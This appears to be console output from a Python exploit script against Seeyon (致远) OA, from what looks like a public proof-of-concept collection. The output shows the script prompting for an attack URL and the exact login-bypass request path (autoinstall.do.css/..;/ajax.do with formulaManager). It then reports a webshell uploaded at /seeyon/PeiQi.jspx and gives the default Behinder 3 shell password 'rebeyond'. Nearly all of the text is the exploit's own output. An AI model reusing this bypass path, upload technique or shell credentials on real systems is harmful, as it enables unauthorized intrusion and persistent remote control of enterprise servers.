 Run: 致远OA 登录绕过文件上传-EXP ×
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/致远OA 登录绕过文件上传-EXP.py"
+----------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 致远OA 多个版本
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+----------------------------------------
Please input Attack Url
Url >>> http://
[o] 正在请求: http:/ /seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=formulaManager&requestCompress=gzip
[o] 正在请求 : http:/ /seeyon/PeiQi.jspx
[o] 目标 http:/ 成功上传 webshell : http:/ /seeyon/PeiQi.jspx
[o] webshell地址: http:/ /seeyon/PeiQi.jspx
[o] 冰蝎3默认马 pass : rebeyond
Process finished with exit code 0
安译Sec